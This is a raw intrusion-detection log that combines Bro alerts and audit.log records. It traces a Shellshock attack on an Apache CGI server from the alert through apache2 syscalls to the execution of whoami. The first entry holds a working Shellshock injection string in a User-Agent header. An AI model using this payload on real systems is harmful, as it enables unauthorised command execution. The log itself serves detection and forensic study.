 _src:Bro_Alert.log
tag:['ShellShock::HIT']
user_agent:() { :; }; echo;
echo; /bin/bash -c
'whoami'
_id:82d346f4
type:network
Bro_Alerts
2018-08-02
09:33:55
.352473
∅
_id:dc9129dc25a3474da
type:network socket
host:192.168.2.16:80
remote:192.168.2.5:43864
2018-08-02
09:33:55
.352473
∅
_id:8518eac8879c4d55b
type:network socket
host:192.168.2.16:80
remote:192.168.2.5:43864
2018-08-02
09:33:55
.353000
∅
_id:15872aac9a4547db89
type:network socket
host:192.168.2.16:80
remote:192.168.2.5:43864
2018-08-02
09:33:55
.353000
_src:audit.log
pid:5817
ppid:5813
exe:/usr/sbin/apache2
syscall=288
_id:489f9095
type:process
pname:apache2
pid:5817
host_id:ApacheCGI
2018-08-02
09:33:55
.353000
_src:audit.log
pid:5817
ppid:5813
exe:/usr/sbin/apache2
syscall=0
_id:a45388899197
type:process
pname:apache2
pid:5817
host_id:ApacheCGI
2018-08-02
09:33:55
.353000
_src:audit.log
pid:5817
ppid:5813
exe:/usr/sbin/apache2
syscall=42
_id:8a9e12b411ec4
type:process
pname:apache2
pid:5817
host_id:ApacheCGI
2018-08-02
09:33:55
.354000
∅
_id:15872aac9a4547d
type:unix socket
file:/var/run
/apache2/cgisock.5813
2018-08-02
09:33:55
.354000
∅
_id:9853f82987d741f
type:unix socket
file:/var/run
/apache2/cgisock.5813
2018-08-02
09:33:55
.354000
_src:audit.log
pid:5815
ppid:5813
exe:/usr/sbin/apache2
syscall=43
_id:74da861006fa
type:process
pname:apache2
pid:5815
host_id:ApacheCGI
2018-08-02
09:33:53
.118000
_src:audit.log
pid:5901
ppid:5900
exe:/usr/bin/whoami
syscall=59
key=recon_alert
_id:5a347861006fa
type:process
exe:/usr/bin/whoami
pid:5901
host_id:ApacheCGI
2018-08-02
09:33:55
.375000